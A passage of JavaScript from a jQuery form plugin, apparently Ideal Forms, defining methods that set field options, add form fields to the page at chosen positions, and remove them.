      self.setFieldOptions( name, { filters: dataFilters } )
    })

    return this
  },

  setOptions: function( options ) {
    $.extend( true, this.opts, options )
    this.reload().fresh()
    return this
  },

  setFieldOptions: function( name, options ) {
    $.extend( true, this.opts.inputs[ name ], options )
    this.reload().freshFields([ name ])
    return this
  },

  addFields: function( fields ) {

    fields = Utils.convertToArray( fields )

    var self = this

    // Save names of all inputs in Array
    // to use methods that take names ie. fresh()
    var allNames = []

    // Add an input to the DOM
    function add( ops ) {

      var name = ops.name

      var userOptions = {
        filters: ops.filters || '',
        data: ops.data || {},
        errors: ops.errors || {},
        flags: ops.flags || ''
      }

      var label = ops.label || ''
      var type = ops.type
      var list = ops.list || []
      var placeholder = ops.placeholder || ''
      var value = ops.value || ''

      var $field = $('<div>'+
          '<label>'+ label +':</label>'+
          Utils.makeInput( name, value, type, list, placeholder ) +
        '</div>')
      var $input = $field.find('input, select, textarea, :button')

      // Add inputs with filters to the list
      // of user inputs to validate
      if ( userOptions.filters ) { self.opts.inputs[ name ] = userOptions }

      self._doMarkup( $input )

      // Insert in DOM
      if ( ops.addAfter ) {
        $field.insertAfter(
          $( Utils.getByNameOrId( ops.addAfter ) ).parents('.ideal-wrap')
        )
      } else if ( ops.addBefore ) {
        $field.insertBefore(
          $(Utils.getByNameOrId( ops.addBefore ))
          .parents('.ideal-wrap')
        )
      } else if ( ops.appendToTab ) {
        $field.insertAfter(
          self._getTab( ops.appendToTab ).find('.ideal-wrap:last-child')
        )
      } else {
        $field.insertAfter( self.$form.find('.ideal-wrap').last() )
      }

      // Add current field name to list of names
      allNames.push( name )
    }

    // Run through each input
    $.each( fields, function( i, ops ) { add( ops ) })

    self.reload()
    self.freshFields( allNames )
    self._responsive()

    return this

  },

  removeFields: function( fields ) {
    fields = Utils.convertToArray( fields )
    var $fields = Utils.getFieldsFromArray( fields )
    $fields.parents('.ideal-wrap').remove()
    this.reload()
    return this
  }

})

}( jQuery, window, document ))
